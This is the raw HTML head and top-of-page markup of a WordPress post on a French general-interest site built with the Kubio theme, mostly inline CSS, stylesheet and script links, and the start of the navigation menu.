.style-local-22-container{width:70%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-26-container{width:75%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-30-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-36-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-38-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-40-container{width:25%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-48-container{flex:0 0 auto;-ms-flex:0 0 auto;}body .style-twfHwW5_z-n-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}body .style-single-3VGwAjm9cX-container > * > .h-y-container > *:not(:last-child){margin-bottom:0px;}@media (min-width: 768px) and (max-width: 1023px){#kubio .style-7slYv7AdjtO-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{background-color:rgba(23, 37, 42, 0.5);}#kubio .h-navigation_sticky .style-twfHwW5_z-n-inner{text-align:center;}#kubio .h-navigation_sticky .style-Z0DTU67IBFX-text{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-sIOH70LRC4d-text{color:#ffffff;}#kubio .style-OEKa2usAubl-outer{padding-top:80px;padding-bottom:80px;}#kubio .style-local-22-container{width:80%;}#kubio .style-local-26-container{width:70%;}#kubio .style-local-40-container{width:30%;}}@media (max-width: 767px){#kubio .style-7slYv7AdjtO-outer .h-navigation_sticky.wp-block-kubio-navigation-section__nav{background-color:rgba(23, 37, 42, 0.5);}#kubio .h-navigation_sticky .style-Z0DTU67IBFX-text{color:rgba(var(--kubio-color-5),1);}#kubio .h-navigation_sticky .style-sIOH70LRC4d-text{color:#ffffff;}#kubio .style-OEKa2usAubl-outer{padding-top:30px;padding-bottom:50px;}#kubio .style-single-f5wDJx69T0o-inner{margin-top:30px;}#kubio .style-local-5-container{flex:1 1 0;ms-flex:1 1 0%;}#kubio .style-local-7-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;}#kubio .style-local-13-container{width:100%;}#kubio .style-local-18-container{width:100%;}#kubio .style-local-22-container{width:100%;}#kubio .style-local-26-container{width:100%;}#kubio .style-local-36-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-38-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-40-container{width:100%;}#kubio .style-local-48-container{width:100%;}}
/*# sourceURL=kubio-block-library-inline-css */
</style>
<style id='wp-block-post-content-inline-css' type='text/css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://www.spintheblackcircle.fr/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.spintheblackcircle.fr/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kubio-color-1: rgb(47, 124, 255);--wp--preset--color--kubio-color-2: rgb(241, 124, 32);--wp--preset--color--kubio-color-3: rgb(78, 186, 154);--wp--preset--color--kubio-color-4: rgb(105, 118, 139);--wp--preset--color--kubio-color-5: rgb(255, 255, 255);--wp--preset--color--kubio-color-6: rgb(43, 45, 66);--wp--preset--color--kubio-color-5-variant-2: #F9F9F9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.777em;--wp--preset--font-size--medium: 0.888em;--wp--preset--font-size--large: 2em;--wp--preset--font-size--x-large: 2.5em;--wp--preset--font-size--xx-large: 3em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--deep-2: 0px 0px 50px rgba(0, 0, 0, 0.2);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-color{color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-color{color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-color{color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-color{color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-color{color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-color{color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-color{color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-background-color{background-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-background-color{background-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-background-color{background-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-background-color{background-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-background-color{background-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-background-color{background-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-background-color{background-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-kubio-color-1-border-color{border-color: var(--wp--preset--color--kubio-color-1) !important;}.has-kubio-color-2-border-color{border-color: var(--wp--preset--color--kubio-color-2) !important;}.has-kubio-color-3-border-color{border-color: var(--wp--preset--color--kubio-color-3) !important;}.has-kubio-color-4-border-color{border-color: var(--wp--preset--color--kubio-color-4) !important;}.has-kubio-color-5-border-color{border-color: var(--wp--preset--color--kubio-color-5) !important;}.has-kubio-color-6-border-color{border-color: var(--wp--preset--color--kubio-color-6) !important;}.has-kubio-color-5-variant-2-border-color{border-color: var(--wp--preset--color--kubio-color-5-variant-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link async rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-google-fonts-css' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' type='text/css' media='all' />
<noscript><link async rel='stylesheet' href='https://fonts.googleapis.com/css?family=Syne%3A400%2C400italic%2C600%2C700%2C700italic&#038;display=swap' media='all'></noscript><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723191168' type='text/css' media='all' />
<noscript><link rel='stylesheet' href='https://www.spintheblackcircle.fr/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1723191168' media='all'></noscript><link rel='stylesheet' id='toc-screen-css' href='https://www.spintheblackcircle.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='kubio-theme-css' href='https://www.spintheblackcircle.fr/wp-content/themes/kubio//resources/theme/fse-base-style.css?ver=1.0.66' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.spintheblackcircle.fr\/wp-admin\/admin-ajax.php","nonce":"69f0c43e9d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.spintheblackcircle.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.spintheblackcircle.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spintheblackcircle.fr/wp-json/wp/v2/posts/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spintheblackcircle.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.spintheblackcircle.fr/?p=715' />
<meta name="format-detection" content="telephone=no"><link rel="icon" href="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception-270x270.jpg" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-715 single-format-standard wp-custom-logo wp-theme-kubio cookies-not-set">
	<div id="page-top" tabindex="-1"></div>
	
<div class="wp-site-blocks"><div class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-single-theme-Zam-Tq5W3-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-7slYv7AdjtO-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-ioW1hgg2Rcq-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:{&quot;startAfterNode&quot;:{&quot;enabled&quot;:false},&quot;animations&quot;:{&quot;enabled&quot;:false,&quot;duration&quot;:0,&quot;name&quot;:&quot;slideDown&quot;}},&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-ioW1hgg2Rcq-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-tetWyAR84xu-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-RfGRvssfWUY-container style-local-4-container gutters-row-lg-1 gutters-row-v-lg-0 gutters-row-md-1 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-RfGRvssfWUY-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-0 gutters-col-md-1 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-twfHwW5_z-n-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-twfHwW5_z-n-inner style-local-5-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-twfHwW5_z-n-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-Z0DTU67IBFX-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.spintheblackcircle.fr"><img decoding="async" class="position-relative wp-block-kubio-logo__image style-Z0DTU67IBFX-image style-local-6-image kubio-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><img decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-Z0DTU67IBFX-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.spintheblackcircle.fr/wp-content/uploads/2019/01/cropped-33317497-icônes-logos-les-éléments-de-modèle-de-lettre-de-conception.jpg" /><span class="position-relative wp-block-kubio-logo__text style-Z0DTU67IBFX-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-qEvZJQ_rOFG-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-qEvZJQ_rOFG-inner style-local-7-inner d-flex h-flex-basis h-px-lg-1 v-inner-lg-1 h-px-md-1 v-inner-md-1 h-px-1 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-qEvZJQ_rOFG-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-4tzcbsTc-vY-outer style-local-8-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-center" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-PyremfDZPA2-outer style-local-9-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-1" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1"><a href="https://www.spintheblackcircle.fr/category/general/" style=";--kubio-menu-item-depth:0">General</a></li>
<li id="menu-item-2" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2"><a href="https://www.spintheblackcircle.fr/category/bien-etre/" style=";--kubio-menu-item-depth:0">Bien-être</a></li>
